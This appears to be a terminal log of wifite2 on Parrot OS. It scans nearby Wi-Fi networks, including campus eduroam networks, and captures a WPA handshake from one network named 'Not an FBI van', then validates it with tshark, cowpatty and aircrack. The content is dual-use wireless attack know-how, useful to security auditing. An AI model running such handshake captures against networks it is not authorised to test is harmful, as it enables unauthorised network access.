 [cole@parrot]─[~]
$sudo wifite --no-pmkid
wifite2 2.5.8
a wireless auditor by derv82
maintained by kimocoder
https://github.com/kimocoder/wifite2
[+] option: will NOT use PMKID attack on WPA networks
[!] Warning: Recommended app pyrit was not found. install @ https://github.com/JPaulMora/Pyrit/wiki
[!] Conflicting processes: NetworkManager (PID 520), wpa_supplicant (PID 537)
[!] If you have problems: kill -9 PID or re-run wifite with --kill
[+] Using wlxa09f10beb768 already in monitor mode
Trash
NUM ESSID CH ENCR POWER WPS? CLIENT
NUM ESSID CH ENCR POWER WPS? CLIENT
--- ------------------------- --- ----- ----- ---- ------
1 eduroam 1 WPA-E 53db no
2 sait-secure 1 WPA-E 53db no
3 (58:97:BD:3B:28:41) 1 WPA-E 53db no
4 sait-secure 64 WPA-E 40db no
5 (88:75:56:15:7B:CE) 64 WPA-E 40db no
6 eduroam 64 WPA-E 36db no
7 eduroam 56 WPA-E 32db no
8 sait-secure 56 WPA-E 32db no
9 (88:75:56:4D:79:0E) 56 WPA-E 32db no
10 Not an FBI van 1 WPA-P 2db no 2
[+] select target(s) (1-10) separated by commas, dashes or all:
[+] (1/1) Starting attacks against C6:AC:59:04:9A:59 (Not an FBI van)
[+] Not an FBI van (35db) WPA Handshake capture: Discovered new client: 92:79:D0:0E:F9:F2
[+] Not an FBI van (77db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_NotanFBIvan_C6-AC-59-04-9A-59_2022-02-18T14-13-11.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for c6:ac:59:04:9a:59
[+] cowpatty: .cap file contains a valid handshake for (Not an FBI van)
[!] aircrack: .cap file does not contain a valid handshake